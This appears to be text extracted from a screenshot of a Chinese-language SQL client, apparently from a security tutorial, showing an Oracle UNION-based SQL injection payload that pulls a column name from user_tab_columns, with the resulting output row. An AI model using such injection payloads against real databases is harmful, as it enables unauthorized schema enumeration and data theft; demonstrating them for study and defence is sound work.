 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 "=2 and 1=2 union select 1,'2',3,'4',5,(select column_name from user_tab_columns where table_name='ps' and rownum=1),7,null from dual
信息 结果1
id password age name height yaya xiao ll
1 2 3 4 5 id 7 (Null)
微信号: lemon-sec